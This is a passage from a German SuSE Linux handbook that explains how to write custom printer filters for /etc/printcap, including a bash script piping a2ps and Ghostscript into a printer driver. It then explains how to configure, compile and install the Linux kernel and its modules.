für den angeschlossenen Drucker funktionieren wird.<br />
In /etc/printcap findet sich nun auch der Eintrag wie in Datei 12.9.2 (gekürzt).<br />
af...<br />
:if=/var/lib/apsfilter/bin/...-af:\<br />
:la@:mx#0:\<br />
:tr=:cl:sh:<br />
Datei 12.9.2: /etc/printcap: eigener Filter<br />
Stoppen Sie den Druckerspooler mit<br />
erde: # rclpd stop<br />
und ändern Sie bei obigem Eintrag in /etc/printcap nur die Zeile<br />
in<br />
:if=/var/lib/apsfilter/bin/...-af:\<br />
:if=/var/lib/myprinterfilter/asciifilter:\<br />
und starten Sie nach dem Abspeichern von /etc/printcap den Druckerspooler<br />
wieder mit<br />
erde: # rclpd start<br />
und nun sollte jeder Benutzer mit<br />
erde: # lpr -Paf ASCII-Textdatei<br />
über die neue Warteschlange af drucken können.<br />
Diese neue Warteschlange macht eigentlich nichts anderes als der apsfilter, sofern<br />
Sie in einer apsfilterrc-Datei USE_RECODE_NOT_A2PS="yes" setzen.<br />
Um grundsätzlich zu verhindern, dass über die überflüssigen Warteschlangen<br />
af-ascii und af-raw ungewollt Daten zum Drucker geschickt werden, sollte<br />
in /etc/printcap bei diesen Warteschlangen jeweils die Zeile<br />
in<br />
geändert werden.<br />
:lp=/dev/lp0:\<br />
:lp=/dev/null:\
12.9.3 Ein etwas komplexeres Beispiel<br />
Anliegen<br />
12.9 Beispiele für eigene Druckerfilter<br />
Der vorhandene Treiber ist kein Ghostscript-Treiber. In diesem Fall muss man<br />
eventuell einen eigenen Druckerfilter erstellen; zwei Varianten sind zu unterscheiden:<br />
1. Es gibt keinen Ghostscript-Treiber für den Drucker (z. B. weil der Drucker<br />
ein „GDI“-Gerät ist).<br />
2. Ein Ghostscript-Treiber ist für den Drucker zwar vorhanden, aber es gibt<br />
zusätzlich einen Nicht-Ghostscript-Treiber, der bessere Druckergebnisse ermöglicht<br />
(z. B. einen auf das spezelle Druckermodell optimierten Treiber).<br />
Solche Treiber werden normalerweise als Zusatz zu Ghostscript verwendet, indem<br />
das eigentliche Treiberprogramm spezielle Ausgaben von Ghostscript in das<br />
druckerspezifische Format konvertiert.<br />
Da dies die komplizierterste Situation ist, kann an Hand dieses Beispiels später<br />
auch für jeden anderen Drucker bei Bedarf ein eigener Druckerfilter erstellt<br />
werden.<br />
Voraussetzung<br />
Es wird vorausgesetzt, dass ein zur vorliegenden Version <strong>SuSE</strong> Linux passender<br />
Treiber für den Drucker vorhanden ist bzw. aus dem Internet heruntergeladen<br />
werden kann und dass Sie im Umgang mit Unix-Quellen (z. B. mit .zip- oder<br />
.tar.gz-Archiven oder .rpm-Paketen) vertraut sind; vgl. auch Abschnitt 15.3<br />
auf Seite 465. Nach dem Entpacken eines solchen Archivs gibt es normalweise<br />
aktuelle Installationshinweise in Dateien namens README oder INSTALL oder in<br />
einem Unterzeichnis namens doc.<br />
Hintergrund-Informationen<br />
Bei .tar.gz-Archiven ist das eigentliche Treiberprogramm in der Regel zu<br />
compilieren und zu installieren. Im Folgenden wird angenommen, dass das eigentliche<br />
Treiberprogramm als<br />
/usr/local/bin/printerdriver<br />
installiert wird.<br />
Normalerweise macht das eigentliche Treiberprogramm nichts anderes, als spezielle<br />
Ausgaben von Ghostscript in das druckerspezifische Format zu konvertieren<br />
(vgl. Abschnitt 12.8 auf Seite 391).<br />
Dazu wird Ghostscript z. B. mit einem der folgenden Ghostscript-Treiber und<br />
einer Auflösung von 600 dpi aufgerufen:<br />
-sDEVICE=pbmraw -r600x600<br />
-sDEVICE=pnmraw -r600x600<br />
395
12 Druckerbetrieb<br />
396<br />
Welcher Ghostscript-Treiber und welche Auflösung tatsächlich zu nehmen ist,<br />
muss in der Dokumentation zum Treiberprogramm angegeben sein.<br />
Die Eingabe von Ghostscript kommt bei einem Druckerfilter nicht direkt von<br />
der zu druckenden Datei, sondern über die Standardeingabe. Dazu muss im<br />
Ghostscript-Aufruf statt des Dateinamens ein einzelnes - stehen. Damit die Ausgabe<br />
von Ghostscript an das eigentliche Treiberprogramm weitergegeben werden<br />
kann, wird der Ghostscript-Parameter -sOutputFile=- benötigt.<br />
Die Ausgabe von Ghostscript wird über eine Pipe an das Treiberprogramm weitergeleitet:<br />
| /usr/local/bin/printerdriver Parameter<br />
Welche Parameter für das Treiberprogramm nötig sind, muss in der Dokumentation<br />
zum Treiberprogramm angegeben sein.<br />
Insgesamt ergibt sich folgender Aufruf<br />
gs -q -dNOPAUSE -dSAFER -sOutputFile=- \<br />
-sDEVICE= -r \<br />
- quit.ps \<br />
| /usr/local/bin/printerdriver <br />
Für , (Auflösung), /usr/local/bin/<br />
printerdriver und sind die passenden Werte gemäß der<br />
Dokumentation zum Treiberprogramm einzusetzen.<br />
Für einen Drucker, der von Ghostscript direkt unterstützt wird, vereinfacht sich<br />
dieser Aufruf zu<br />
gs -q -dNOPAUSE -dSAFER -sOutputFile=- \<br />
-sDEVICE= -r \<br />
\<br />
- quit.ps<br />
wobei , (Auflösung) und eventuell <br />
(treiberspezifische Ghostscript-Parameter, optional) entsprechend<br />
einzusetzen sind (vgl. Abschnitt 12.8 auf Seite 391).<br />
Da Ghostscript als Eingabe die Daten im PostScript-Format erwartet, müssen<br />
vor dem Ghostscript-Aufruf die zu druckenden Daten in das PostScript-Format<br />
konvertiert werden, falls diese noch nicht im PostScript-Format vorliegen.<br />
Normalerweise genügt es, sich auf die Umwandlung von ASCII-Text nach Post-<br />
Script zu beschränken, denn Anwendungsprogramme liefern entweder gleich<br />
PostScript (z. B. Netscape und StarOffice) oder nur ASCII-Text (z. B. Editoren).<br />
Um das Format der zu druckenden Daten zu bestimmen, wird das Kommando<br />
file verwendet.<br />
ASCII-Text wird mit a2ps nach PostScript umgewandelt. Zu den mannigfaltigen<br />
Möglichkeiten dieses Tools siehe die Manual-Page von a2ps (man a2ps).<br />
Installation und Anwendung<br />
Legen Sie ein Verzeichnis /var/lib/myprinterfilter an – sofern es nicht<br />
schon existiert – und wechseln Sie in dies Verzeichnis.
12.9 Beispiele für eigene Druckerfilter<br />
Erstellen Sie ein Bash-Script mit dem Namen printerfilter (vgl. Datei<br />
12.9.3 auf der nächsten Seite).<br />
Sie können alles zeichengenau übernehmen, nur die Variablen GSDEVICE und<br />
DRIVER sind gemäß Ihrem Drucker anzupassen – d. h. dort sind für device,<br />
resolution, /usr/local/bin/printerdriver und parameter die passenden<br />
Werte einzutragen.<br />
Für einen von Ghostscript unterstützen Drucker tragen Sie ein:<br />
DRIVER=’cat -’<br />
Für einen PostScript-Drucker, der zudem kein Ghostscript benötigt:<br />
GS=’cat -’<br />
DRIVER=’cat -’<br />
Die Variablen A2PSLAYOUT und A2PSENCODING können Sie gemäß Ihrer Wünsche<br />
anpassen; vgl. Manual-Page von a2ps (man a2ps).<br />
Machen Sie dieses Bash-Skript für jeden Benutzer ausführbar und legen Sie mit<br />
lprsetup eine Druckerwarteschlange an. Gehen Sie dabei analog zum Abschnitt<br />
12.9.2 auf Seite 393 vor.<br />
Falls der Druckerfilter nicht wie gewünscht arbeitet, kann eine Logdatei, in die<br />
geschrieben wird, was während der Abarbeitung eines Druckauftrages durch den<br />
Druckerfilter passiert, bei der Fehlersuche helfen. Gehen Sie dazu analog zum<br />
Abschnitt 12.6.3 auf Seite 386 vor.<br />
397
12 Druckerbetrieb<br />
398<br />
#! /bin/bash<br />
# For debugging see for stderr in /var/spool/.../log<br />
#set -x<br />
# Define the program calls for the filter pipes<br />
# The a2ps call<br />
A2PSLAYOUT="-1 --center-title= --borders=yes"<br />
A2PSENCODING=’--encoding=ISO-8859-1’<br />
A2PS="a2ps $A2PSLAYOUT $A2PSENCODING --output=-"<br />
# The gs call<br />
# in GSDEVICE the Ghostscript device and parameters have to be set<br />
GSDEVICE=’-sDEVICE=Device -rResolution’<br />
GS="gs -q -dNOPAUSE -dSAFER -sOutputFile=- $GSDEVICE - quit.ps"<br />
# The call for an optional printerdriver<br />
DRIVER=’/usr/local/bin/printerdriver Parameter’<br />
# make a temporary file<br />
INPUT="$(mktemp /tmp/printerfilter.$$.XXXXXX)"<br />
# First store everything from stdin in $INPUT<br />
# to have the input as a regular file<br />
cat > $INPUT<br />
# Determine the FILETYPE of the data in $INPUT<br />
FILESTRING=$(file $INPUT | tr ’A-Z’ ’a-z’)<br />
case "$FILESTRING" in<br />
*postscript*) FILETYPE=postscript ;;<br />
*ascii*|*text*|*english*|*script*) FILETYPE=ascii ;;<br />
*) FILETYPE=unknown ;;<br />
esac<br />
# Do the filter pipe according to the FILETYPE<br />
case "$FILETYPE" in<br />
postscript)<br />
cat $INPUT | eval $GS | eval $DRIVER ;;<br />
ascii)<br />
cat $INPUT | eval $A2PS | eval $GS | eval $DRIVER ;;<br />
unknown)<br />
echo "Unknown filetype: $FILESTRING" \<br />
| mailx -s "pinterfilter" root ;;<br />
esac<br />
# Remove the INPUT file<br />
rm $INPUT<br />
Datei 12.9.3: Komplexer Druckerfilter
Teil VI<br />
Der Kernel und die<br />
Kernel-Parameter<br />
399
13 Der Kernel<br />
13 Der Kernel<br />
Der Kernel, der während der Installation möglicherweise auf die Diskette geschrieben<br />
wird – und auch im installierten System im /boot-Verzeichnis zu finden<br />
ist –, ist so konfiguriert, dass er ein möglichst breites Spektrum von Hardware<br />
unterstützt. Wenn Sie während der Installation oder des Updates die richtige<br />
Auswahl getroffen haben, ist dieser Kernel sogar für Ihren Prozessor speziell optimiert.<br />
Deshalb ist es keineswegs zwingend erforderlich, einen eigenen Kernel<br />
zu generieren. Sollten Sie jedoch „experimentelle“ Features oder Treiber ausprobieren<br />
wollen, so ist das „Selberbauen“ des Kernels mitunter notwendig. Und<br />
nicht zuletzt gestattet das Konfigurieren des Kernels einen höchst interessanten<br />
Einblick in den gegenwärtigen Stand der Entwicklung.<br />
Zum Erzeugen eines neuen Kernels existieren bereits Makefiles für den C-<br />
Compiler, mit deren Hilfe der Ablauf fast völlig automatisiert ist. Lediglich die<br />
Abfrage der vom Kernel zu unterstützenden Hardware muss interaktiv durchlaufen<br />
werden.<br />
Für das Kompilieren eines eigenen Kernels kann kein Installationssupport in Anspruch<br />
genommen werden (vgl. Abschnitt A.1.2 auf Seite 563); wir sind aber<br />
gern bereit, im Rahmen der kostenpflichtigen Professional Services zu helfen<br />
(vgl. Abschnitt A.3 auf Seite 568).<br />
✎ ☞<br />
Hinweis<br />
Die folgende Beschreibung betrifft im Wesentlichen die Kernel der Serie<br />
2.4.x und 2.2.x. Viele Dinge treffen zwar auch noch auf die Kernel der Serie<br />
2.0.x zu – im Detail ist jedoch oftmals mit kleinen, aber entscheidenden<br />
Abweichungen zu rechnen!<br />
✍ ✌<br />
13.1 Die Kernelquellen<br />
Um einen Kernel bauen zu können ist es selbstverständlich notwendig, dass sowohl<br />
die Kernelquellen (Paket lx_suse) als auch wenigstens der C-Compiler<br />
(Paket gcc), die GNU Binutils (Paket binutils) und die Include-Dateien für<br />
den C-Compiler (Paket glibc-devel) installiert sind. Diese Pakete sind in der<br />
Serie D (Development) enthalten. Generell ist die Installation des C-Compilers<br />
dringend anzuraten, da die Programmiersprache C untrennbar mit dem Betriebssystem<br />
Linux verbunden ist.<br />
Die Kernelquellen befinden sich im Verzeichnis /usr/src/linux. Sollten Sie<br />
vorhaben, am Kernel herum zu experimentieren und verschiedene Versionen des<br />
401
13 Der Kernel<br />
402<br />
Kernels gleichzeitig auf der Platte zu haben, so bietet es sich an, die einzelnen<br />
Versionen in verschiedene Unterverzeichnisse zu entpacken und die augenblicklich<br />
relevanten Quellen über einen Link anzusprechen. Diese Form der Installation<br />
wird von YaST automatisch vorgenommen.<br />
Genau genommen können die Kernelquellen in einem beliebigen Unterverzeichnis<br />
installiert und übersetzt werden. Da es jedoch eine ganze Reihe von Software<br />
gibt, die die Kernelquellen unter /usr/src/linux erwartet, sollte dieses<br />
Verzeichnis gewählt werden, um ein fehlerfreies Compilieren systemnaher Programme<br />
zu gewährleisten.<br />
13.2 Kernel-Module<br />
Viele Treiber und Features des Linux-Kernels müssen nicht fest zum Kernel hinzugebunden<br />
werden, sondern können zur Laufzeit als Kernel-Modul (engl. kernel<br />
module) geladen werden. Welche Treiber fest zum Kernel gebunden und<br />
welche als Module realisiert werden, wird bei der Konfiguration des Kernels<br />
festgelegt.<br />
Die Kernelmodule werden in dem Verzeichnis /lib/modules/<br />
abgelegt, wobei der momentanen Version des Kernels entspricht<br />
(beispielsweise 2.2.18).<br />
Nach Möglichkeit sollten Sie von diesem Feature Gebrauch machen. Die Grundregel<br />
ist: Alle Kernel-Komponenten, die nicht zwingend während des Bootvorgangs<br />
benötigt werden, sind als Modul zu realisieren. So wird sichergestellt, dass<br />
der Kernel nicht zu groß wird und dass der Kernel ohne Schwierigkeiten vom<br />
BIOS und einem beliebigen Bootloader geladen werden kann. Der Festplatten-<br />
Treiber, Unterstützung für ext2 und ähnliche Dinge sind also im Regelfall direkt<br />
in den Kernel hineinzucompilieren, Unterstützung für isofs, msdos oder<br />
sound sollten in jedem Fall als Modul compiliert werden.<br />
Umgang mit Modulen<br />
Folgende Befehle zum Umgang mit Modulen stehen zur Verfügung:<br />
• insmod<br />
Mit dem Befehl insmod wird das angegebene Modul geladen. Das Modul<br />
wird in einem Unterverzeichnis von /lib/modules/ gesucht.<br />
Zugunsten von modprobe (s. u.) sollte insmod nicht mehr verwendet werden.<br />
• rmmod<br />
Entlädt das angegebene Modul. Dies ist natürlich nur dann möglich, wenn<br />
die entsprechende Funktionalität des Kernels nicht mehr verwendet wird. So<br />
ist es nicht möglich, das Modul isofs zu entladen, wenn noch eine CD<br />
gemountet ist.
• depmod<br />
13.2 Kernel-Module<br />
Dieser Befehl erzeugt eine Datei mit dem Namen modules.dep im Verzeichnis<br />
/lib/modules/, in der die Abhängigkeiten der einzelnen<br />
Module untereinander verzeichnet sind. Damit stellt man sicher, dass<br />
beim Laden eines Modules alle davon abhängigen Module ebenfalls automatisch<br />
geladen werden. Ist das Starten des Kernel-Daemons in /etc/rc.<br />
config vorgesehen, wird die Datei mit den Modul-Abhängigkeiten beim<br />
Start des Systems automatisch generiert, sofern sie noch nicht existiert.<br />
• modprobe<br />
Laden bzw. Entladen eines Modules mit Berücksichtigung der Abhängigkeiten<br />
von anderen Modulen. Dieser Befehl ist sehr mächtig und kann für<br />
eine Reihe weiterer Zwecke eingesetzt werden (etwa Durchprobieren aller<br />
Module eines bestimmten Typs, bis eines erfolgreich geladen werden kann).<br />
Im Gegensatz zum Laden mittels insmod wertet modprobe die Datei /etc/<br />
modules.conf aus und sollte daher generell zum Laden von Modulen verwendet<br />
werden. Für eine ausführliche Erklärung sämtlicher Möglichkeiten<br />
lesen Sie bitte die zugehörigen Manual-Pages.<br />
• lsmod<br />
Zeigt an, welche Module gegenwärtig geladen sind und von wie vielen anderen<br />
Modulen sie verwendet werden. Module, die vom Kernel-Daemon<br />
geladen wurden, sind durch ein nachfolgendes autoclean gekennzeichnet.<br />
Die Kennzeichnung mit autoclean weist darauf hin, dass diese Module automatisch<br />
wieder entfernt werden, wenn sie längere Zeit nicht benutzt wurden<br />
und man entsprechende Vorkehrungen getroffen hat; vgl. jedoch auf der<br />
nächsten Seite.<br />
/etc/modules.conf<br />
Das Laden von Modulen wird über die Datei /etc/modules.conf beeinflusst;<br />
vgl. Manual-Page von depmod (man depmod).<br />
Hinweis: Der Dateiname wurde ab <strong>SuSE</strong> Linux 6.3 von /etc/conf.modules<br />
in /etc/modules.conf umbenannt.<br />
Insbesondere können in dieser Datei die Parameter für solche Module eingetragen<br />
werden, die direkt auf die Hardware zugreifen und daher auf das spezifische<br />
System eingestellt werden müssen (z. B. CD-ROM-Treiber oder Netzwerktreiber).<br />
Die hier eingetragenen Parameter sind im Prinzip identisch mit denen,<br />
die am Bootprompt des Kernels (z. B. von LILO ) übergeben werden (siehe Abschnitt<br />
14.3.2 auf Seite 415), jedoch weichen in vielen Fällen die Namen von<br />
denen ab, die am Bootprompt zum Einsatz kommen (siehe zum Vergleich Abschnitt<br />
14.3.4 auf Seite 428). Wenn das Laden eines Moduls nicht erfolgreich<br />
ist, versuchen Sie, in dieser Datei die Hardware zu spezifizieren und verwenden<br />
Sie zum Laden des Moduls modprobe anstelle von insmod.<br />
403
13 Der Kernel<br />
404<br />
Kmod – der „Kernel Module Loader“<br />
Der eleganteste Weg bei der Verwendung von Kernel-Modulen ist seit Version<br />
2.2.x der Einsatz des „Kernel Module Loader“, der den „alten“ Kernel-Daemon<br />
(kerneld) ersetzt. Kmod wacht im Hintergrund und sorgt dafür, dass benötigte<br />
Module durch modprobe-Aufrufe automatisch geladen werden, sobald auf die<br />
entsprechende Funktionalität des Kernels zugegriffen wird.<br />
Um den Kmod verwenden zu können, müssen Sie bei der Kernel-Konfiguration<br />
die Option ‘Kernel module loader’ (CONFIG_KMOD) aktivieren.<br />
Treiber, die benötigt werden, um auf das Root-Dateisystem zuzugreifen, sollten<br />
fest zum Kernel hinzugebunden werden. Sie sollten also Ihren SCSI-Treiber<br />
und das Dateisystem der Root-Partition (üblicherweise ext2) nicht als Modul<br />
konfigurieren!<br />
✎ ☞<br />
Achtung<br />
Da <strong>SuSE</strong> Linux initrd (engl. initial ramdisk) verwendet und über diesen<br />
Weg beispielsweise den SCSI-Treiber einbindet, müssen Sie bei der Erstellung<br />
eines eigenen Kernels darauf achten, die Variable INITRD_MODULES<br />
in der Datei /etc/rc.config anzupassen (Abschnitt 17.6 auf Seite 506)<br />
und die initrd-Zeile in /etc/lilo.conf auszukommentieren (vgl. Abschnitt<br />
16.4.5 auf Seite 479). – Wenn Sie dies nicht tun, wird der Kernel<br />
beim Booten hängen bleiben!<br />
✍ ✌<br />
Der Einsatz von Kernel-Modulen bietet sich vor allem für unregelmäßig oder selten<br />
benutzte Funktionalitäten an, wie z. B. parport- und Drucker-Unterstützung,<br />
Treiber für Disketten- oder ZIP-Laufwerke sowie für bestimmte Dateisysteme,<br />
die Sie nur sporadisch verwenden wollen.<br />
Der Kmod ist nicht dafür ausgelegt, Module wieder automatisch zu entladen; bei<br />
der heutigen RAM-Ausstattung der Rechner wäre der Gewinn an Arbeitsspeicher<br />
nur marginal; vgl. auch /usr/src/linux/Documentation/kmod.txt.<br />
Server-Maschinen, die spezielle Aufgaben zu erfüllen haben und nur wenige<br />
Treiber benötigen, werden aus Performance-Gründen einen „monolithischen“<br />
Kernel bevorzugen.<br />
13.3 Konfiguration des Kernels<br />
Die Konfiguration des während der Installation oder während des Updates eingerichteten<br />
Kernel ist der Datei /usr/src/linux/.config zu entnehmen (vgl.<br />
Abschnitt 2.2.8 auf Seite 41).<br />
Die Konfiguration des Kernels kann man auf drei verschiedene Arten vornehmen:<br />
1. In der Kommandozeile<br />
2. Im Menü im Textmodus
3. Im Menü unter dem X Window System<br />
Diese drei Wege werden im Folgenden kurz vorgestellt.<br />
Kommandozeilenkonfiguration<br />
13.4 Einstellungen bei der<br />
Kernelkonfiguration<br />
Um den Kernel zu konfigurieren, wechseln Sie nach /usr/src/linux und geben<br />
folgenden Befehl ein:<br />
erde:/usr/src/linux # make config<br />
Sie werden nach einer Reihe von Systemfähigkeiten gefragt, die der Kernel<br />
unterstützen soll. Bei der Beantwortung der Fragen gibt es normalerweise zwei<br />
oder drei Möglichkeiten: Entweder einfaches ✞ ✝ ☎ ✆ y und ✞ ✝ ☎ n ✆,<br />
oder eine der drei Möglichkeiten<br />
✞ ✝ ☎ ✆ y (engl. yes), ✞ ✝ ☎ ✆ n (engl. no) und ✞ ✝ ☎ m ✆(engl.<br />
module). ‘m’ bedeutet<br />
hierbei, dass der entsprechende Treiber nicht fest zum Kernel hinzugebunden<br />
wird, sondern vielmehr als Modul übersetzt wird, das zur Laufzeit zum Kernel<br />
hinzugeladen werden kann. Es versteht sich, dass sämtliche Treiber, die Sie zum<br />
Booten des Systems unbedingt benötigen, fest zum Kernel hinzugebunden wer-<br />
den müssen; in diesen Fällen also ✞ ✝ ☎ y ✆wählen.<br />
Wenn Sie bei einer Frage eine andere Taste drücken, erhalten Sie eine kurze<br />
Hilfestellung zu der jeweiligen Option angezeigt.<br />
Konfiguration im Textmodus<br />
Angenehmer lässt sich die Konfiguration des Kernels mit „menuconfig“ durchführen;<br />
dies lässt sich mit dem Befehl<br />
erde:/usr/src/linux # make menuconfig<br />
aufrufen. Insbesondere müssen Sie sich bei einer geringfügigen Änderung der<br />
Konfiguration nicht durch zig Fragen „durchtasten“.<br />
Konfiguration unter dem X Window System<br />
Haben Sie das X Window System (Paket xf86) sowie Tcl/Tk (Paket tcl und<br />
Paket tk) installiert, so können Sie die Konfiguration alternativ durch<br />
erde:/usr/src/linux # make xconfig<br />
vornehmen. Sie haben dann eine grafische Oberfläche, die das Konfigurieren<br />
komfortabler macht. Dazu müssen Sie das X Window System aber als Benutzer<br />
‘root’ gestartet haben, da Sie andernfalls zusätzliche Maßnahmen treffen<br />
müssen, um Zugriff auf das Display eines anderen Benutzers zu erhalten.<br />
13.4 Einstellungen bei der Kernelkonfiguration<br />
Die einzelnen Konfigurationsmöglichkeiten des Kernels können hier nicht im<br />
Detail dargestellt werden.Machen Sie bitte Gebrauch von den zahlreich vorhandenen<br />
Hilfetexten zur Kernel-Konfiguration. Der allerneueste Stand der Dokumentation<br />
findet sich immer unter den Kernelquellen im Verzeichnis /usr/src/<br />
linux/Documentation.<br />
405
13 Der Kernel<br />
406<br />
13.5 Übersetzen des Kernels<br />
✎ ☞<br />
Tipp<br />
Entfernen Sie ggf. im Haupt-Makefile (ca. Zeile 74) das Kommentarzeichen<br />
vor INSTALL_PATH=/boot, damit der eigene Kernel auf direktem<br />
Wege in /boot installiert werden kann.<br />
✍ ✌<br />
Wir empfehlen, ein „bzImage“ zu generieren. So lässt es sich in der Regel umgehen,<br />
dass der Kernel „zu groß“ wird, wie dies leicht passieren kann, wenn<br />
man zu viele Features auswählt und ein „zImage“ herstellt (typisch sind dann<br />
die Meldungen "kernel too big" oder "System is too big").<br />
Nachdem Sie den Kernel für Ihre Gegebenheiten konfiguriert haben, starten Sie<br />
die Kompilation:<br />
erde:/usr/src/linux # make dep<br />
erde:/usr/src/linux # make clean<br />
erde:/usr/src/linux # make bzImage<br />
Diese 3 Befehle können Sie auch in einer Befehlszeile eingeben. Sie werden<br />
dann hintereinander abgearbeitet. Dies birgt Vorteile in sich, wenn Sie die Kernel-<br />
Übersetzung automatisch, z. B. „über Nacht“, durchführen lassen wollen. Dazu<br />
geben Sie ein:<br />
erde:/usr/src/linux # make dep clean bzImage<br />
Je nach Leistung des Systems dauert es jetzt einige Minuten (schneller AMD<br />
Athlon / Intel Pentium III) 1 bis zu einigen Stunden (bei 386ern mit 8 MB), bis<br />
der Kernel neu übersetzt ist. Während der Übersetzungsprozedur können Sie<br />
sich selbstverständlich auf einer anderen Konsole weiterhin mit dem System beschäftigen.<br />
Nach der erfolgreichen Übersetzung finden Sie den komprimierten Kernel in<br />
/usr/src/linux/arch/i386/boot. Das Kernel-Image – die Datei, die den<br />
Kernel enthält – heißt bzImage. Finden Sie diese Datei nicht vor, ist aller Wahrscheinlichkeit<br />
nach ein Fehler während der Kernelübersetzung aufgetreten. Dies<br />
geht eventuell leicht in der Menge der Bildschirmausgaben unter. Ob ein Fehler<br />
aufgetreten ist, können Sie dadurch feststellen, dass Sie nochmals mit<br />
erde:/usr/src/linux # make bzImage<br />
die Kernelübersetzung anstoßen und auf entsprechende Fehlermeldungen achten.<br />
Aber keine Angst: Fehler bei der Kernelübersetzung treten eher selten auf!<br />
Unter der Bash können Sie mit<br />
erde:/usr/src/linux # make bzImage 2>&1 | tee kernel.out<br />
die Ausgaben des Kompilationsvorgangs in die Datei kernel.out „mitschreiben“<br />
lassen; unter der Tcsh lautet der Befehl:<br />
erde:/usr/src/linux # make bzImage |& tee kernel.out<br />
1 Ein beliebter Test für Hard- und Software ist es, den Kernel mit der Option make -j zu übersetzen.<br />
Sie brauchen viel Hauptspeicher (bis über 100 MB) für diesen Test. Hierbei wird für jede zu<br />
übersetzende Quelldatei ein eigener Compiler gestartet.
13.6 Kernel installieren<br />
Wenn Sie Teile des Kernels als ladbare Module konfiguriert haben, müssen Sie<br />
anschließend das Übersetzen dieser Module veranlassen. Dies erreichen Sie<br />
durch<br />
erde:/usr/src/linux # make modules<br />
13.6 Kernel installieren<br />
Nachdem Sie den Kernel übersetzt haben, müssen Sie dafür sorgen, dass dieser<br />
neue Kernel installiert wird, um ihn künftig booten zu können. Wenn Sie<br />
den LILO verwenden, so muss dieser gleichfalls neu installiert werden. Im einfachsten<br />
Fall kopieren Sie dazu den neuen Kernel nach /boot/vmlinuz (vgl.<br />
Abschnitt 13.5 auf der vorherigen Seite) und rufen dann LILO auf; um sich vor<br />
unliebsamen Überraschungen zu schützen, empfiehlt es sich jedoch, den alten<br />
Kernel zunächst beizubehalten (/boot/vmlinuz.old), um ihn notfalls booten<br />
zu können, wenn der neue Kernel nicht wie erwartet funktioniert:<br />
erde:/usr/src/linux # cp /boot/vmlinuz /boot/vmlinuz.old<br />
erde:/usr/src/linux # cp arch/i386/boot/bzImage /boot/vmlinuz<br />
erde:/usr/src/linux # lilo<br />
Das Makefile-Target make bzlilo erledigt diese 3 Schritte übrigens in einem<br />
Rutsch.<br />
Die übersetzten Module müssen nun noch installiert werden; durch Eingabe von<br />
erde:/usr/src/linux # make modules_install<br />
können Sie diese in die korrekten Zielverzeichnisse unter /lib/modules/<br />
kopieren lassen. Dabei werden die alten Module bei gleicher Kernelversion<br />
überschrieben; Sie können jedoch die ursprünglichen Module zusammen<br />
mit dem Kernel von den CDs wieder installieren.<br />
✎ ☞<br />
Tipp<br />
Es ist darauf zu achten, dass Module, deren Funktionalität man jetzt<br />
eventuell direkt in den Kernel einkompiliert hat, unter /lib/modules/<br />
entfernt werden. Sonst kann es zu unvorhersehbaren Effekten<br />
kommen! Dies ist ein Grund, weshalb dem Ungeübten vom selbstkompilieren<br />
des Kernels dringend abgeraten wird.<br />
✍ ✌<br />
Tragen Sie in Ihrer /etc/lilo.conf zusätzlich ein Label Linux.old als Boot-<br />
Image ein (vgl. Abschnitt 4.4.1 auf Seite 125) und benennen Sie den alten Kernel<br />
nach /boot/vmlinuz.old um. Sie stellen so sicher, dass Sie immer noch mit<br />
dem vorherigen Kernel booten können, falls dies mit dem neu gebauten nicht<br />
funktionieren sollte. Diese Möglichkeit wird ausführlich im Kapitel 4 auf Seite<br />
119 beschrieben.<br />
Haben Sie die Datei /etc/lilo.conf nach Ihren Wünschen angepasst, so müssen<br />
Sie erneut<br />
erde:/usr/src/linux # lilo<br />
aufrufen.<br />
407
13 Der Kernel<br />
408<br />
Falls Sie Linux von DOS aus über linux.bat – also mit loadlin – starten,<br />
müssen Sie den neuen Kernel noch nach /dosc/loadlin/bzimage 2 kopieren,<br />
damit er beim nächsten Booten wirksam werden kann.<br />
Falls Sie Linux über den Windows NT Bootmanager starten, dürfen Sie nun<br />
nicht vergessen, erneut den LILO-Bootsektor umzukopieren(vgl. Abschnitt 4.7.2<br />
auf Seite 137).<br />
Weiterhin ist Folgendes zu beachten: Die Datei /boot/System.map enthält die<br />
Kernelsymbole, die die Kernelmodule benötigen, um Kernelfunktionen korrekt<br />
aufrufen zu können. Diese Datei ist abhängig vom aktuellen Kernel. Daher<br />
sollten Sie nach der Übersetzung und Installation des Kernels die aktuelle 3 Datei<br />
/usr/src/linux/System.map in das Verzeichnis /boot kopieren. Falls<br />
Sie Ihren Kernel mittels make bzlilo bzw. make zlilo erstellen, wird diese<br />
Aufgabe automatisch für Sie erledigt.<br />
Sollten Sie beim Booten eine Fehlermeldung wie "System.map does not<br />
match actual kernel" erhalten, dann wurde wahrscheinlich nach der Kernelübersetzung<br />
die Datei System.map nicht nach /boot kopiert.<br />
13.7 Boot-Diskette erstellen<br />
Möchten Sie eine Boot-Diskette mit dem neuen Kernel erstellen, so können Sie<br />
einfach den folgenden Befehl verwenden:<br />
erde:/usr/src/linux # make bzdisk<br />
13.8 Festplatte nach der Kernel-Übersetzung<br />
aufräumen<br />
Sie können die während der Kernel-Übersetzung erzeugten Objekt-Dateien löschen,<br />
falls Sie Probleme mit dem Plattenplatz haben:<br />
erde: # cd /usr/src/linux<br />
erde:/usr/src/linux # make clean<br />
Falls Sie jedoch über ausreichend Plattenplatz verfügen und vorhaben, den Kernel<br />
des Öfteren neu zu konfigurieren, so überspringen Sie diesen letzten Schritt.<br />
Ein erneutes Übersetzen des Kernels ist dann erheblich schneller, da nur die Teile<br />
des Systems neu übersetzt werden, die von den entsprechenden Änderungen<br />
betroffen sind.<br />
2 Bzw. dorthin, wohin Sie das Verzeichnis loadlin haben installieren lassen.<br />
3 Bei jeder Kernelübersetzung wird diese Datei neu erzeugt.
14 Kernel-Parameter<br />
14.1 Treiber im Kernel<br />
14 Kernel-Parameter<br />
Es gibt eine große Vielfalt an PC-Hardware-Komponenten. Um diese Hardware<br />
richtig benutzen zu können, braucht man einen „Treiber“, über den das Betriebssystem<br />
(bei Linux der „Kernel“) die Hardware richtig ansprechen kann. Generell<br />
gibt es zwei Mechanismen, Treiber in den Kernel zu integrieren:<br />
1. Die Treiber können fest zum Kernel dazugebunden sein. Solche Kernel „aus<br />
einem Stück“ bezeichnen wir in diesem Buch auch als monolithische Kernel.<br />
Manche Treiber können nur in dieser Form verwendet werden.<br />
2. Die Treiber können erst bei Bedarf in den Kernel geladen werden, der in diesem<br />
Fall als modularisierter Kernel bezeichnet wird. Das hat den Vorteil,<br />
dass wirklich nur die benötigten Treiber geladen sind und dass der Kernel<br />
keinen unnötigen Ballast enthält. Der Kernel auf der <strong>SuSE</strong>-Bootdiskette<br />
beispielsweise arbeitet mit Modulen, er kann deshalb die meisten Hardwarekonfigurationen<br />
bedienen.<br />
